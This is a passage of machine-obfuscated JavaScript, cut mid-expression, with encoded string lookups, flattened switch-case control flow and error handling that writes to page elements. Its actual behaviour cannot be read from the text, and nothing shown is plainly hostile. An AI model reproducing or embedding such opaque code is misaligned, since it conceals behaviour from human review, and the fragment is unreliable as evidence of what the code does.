'\x44\x41\x23\x26')]('\x27',_0x55617f),'\x27'),_0x8e52('0x1c8', '\x2a\x69\x21\x6f')),_0x8e52('0x1c9', '\x48\x63\x4d\x6e'),function(){return _0x55617f[_0x8e52('0x1ca', '\x2a\x36\x29\x57')]();}]);continue;case'\x31':var _0x55617f=_0x8e52('0x1cb', '\x4e\x54\x41\x65');continue;case'\x32':if(_0x316662){_0x548bc2[_0x8e52('0x1cc', '\x25\x4d\x59\x54')]([_0x316662,_0x8e52('0x1cd', '\x77\x67\x46\x50')]);_0x123352[_0x8e52('0x1ce', '\x62\x39\x32\x39')](_0x2ee0f0,_0x123352[_0x8e52('0x1cf', '\x36\x4b\x24\x64')](_0x122c7a,_0x548bc2));}continue;case'\x33':_0x123352[_0x8e52('0x1d0', '\x6a\x6a\x26\x72')](_0x2ee0f0,_0x123352[_0x8e52('0x1d1', '\x62\x42\x77\x74')](_0x122c7a,_0x548bc2));continue;case'\x34':if(!_0x5812f0[_0x8e52('0x1d2', '\x5b\x78\x55\x6d')])_0x5812f0[_0x8e52('0x1d3', '\x6f\x45\x30\x21')]=_0xb86312;continue;case'\x35':_0x123352[_0x8e52('0x1d4', '\x2a\x36\x29\x57')](_0x28ca0c);continue;case'\x36':if(_0x1fbf7d){try{_0x9bc734[_0x8e52('0x1d5', '\x4d\x79\x66\x30')]=_0x123352[_0x8e52('0x1d6', '\x6a\x4f\x53\x6f')](_0x522689,_0x1fbf7d);}catch(_0x1b2fa9){}}continue;case'\x37':_0x549b0c[_0x8e52('0x1d7', '\x62\x42\x77\x74')](_0x8e52('0x1d8', '\x67\x47\x25\x58'))[_0x8e52('0x1d9', '\x66\x4d\x38\x5b')]=_0x123352[_0x8e52('0x1da', '\x4a\x4f\x5d\x34')](_0x8e52('0x1db', '\x72\x2a\x46\x68'),_0x5812f0[_0x8e52('0x1dc', '\x77\x67\x46\x50')][_0x8e52('0x1dd', '\x69\x59\x34\x61')]());continue;}break;}}catch(_0x11992b){_0x549b0c[_0x8e52('0x1de', '\x50\x2a\x6e\x40')](_0x8e52('0x1df', '\x77\x67\x46\x50'))[_0x8e52('0x1e0', '\x4b\x79\x6f\x4d')]=_0x123352[_0x8e52('0x1e1', '\x67\x47\x25\x58')](_0x8e52('0x1e2', '\x75\x4c\x69\x41'),_0x5812f0[_0x8e52('0x1e3', '\x72\x51\x37\x58')](_0x11992b[_0x8e52('0x1e4', '\x4b\x79\x6f\x4d')]));}finally{if(_0x1fbf7d)_0x9bc734[_0x8e52('0x1e5', '\x36\x21\x77\x37')]=_0x1fbf7d;}}());